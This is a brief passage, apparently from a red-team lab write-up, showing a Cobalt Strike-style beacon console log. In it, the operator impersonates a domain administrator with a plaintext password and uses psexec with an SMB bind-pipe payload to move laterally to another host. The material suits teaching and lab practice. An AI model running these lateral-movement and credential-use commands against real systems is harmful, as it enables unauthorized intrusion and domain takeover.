 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD\Administrator
beacon> psexec ROOT-TVI862UBEH ADMIN$ smb_bindpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-TVI862UBEH\pipe\status_5555) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\115ab52.exe)
[+] host called home, sent: 220021 bytes
[STU1] Administrator */584 last: 14s
beacon>